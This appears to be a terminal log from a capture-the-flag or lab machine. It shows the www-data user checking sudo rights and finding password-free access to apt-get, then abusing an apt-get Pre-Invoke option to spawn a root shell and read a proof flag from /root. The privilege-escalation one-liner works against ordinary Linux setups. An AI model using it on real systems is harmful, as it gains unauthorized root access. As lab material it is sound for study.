 www-data@debian:/tmp$ sudo -l
Matching Defaults entries for www-data on debian:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on debian:
    (ALL) NOPASSWD: /usr/bin/apt-get
www-data@debian:/tmp$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
email8.txt  proof.txt
# cat proof.txt
23317137620bcb4c46cb27bbf6afda17
#